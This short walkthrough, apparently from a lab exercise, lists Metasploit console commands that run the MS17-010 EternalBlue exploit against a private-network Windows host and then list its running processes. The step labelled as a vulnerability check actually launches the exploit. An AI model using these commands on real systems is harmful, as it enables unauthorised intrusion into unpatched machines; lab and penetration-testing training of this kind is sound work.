**Commands**

Start Metasploit Framework:

$ msfconsole



Check if the target is vulnerable:

> use exploit/windows/smb/ms17_010_eternalblue

> set RHOSTS 10.0.2.9

> set LHOST 10.0.2.4

> exploit



Retrieve running processes from the target:

> ps

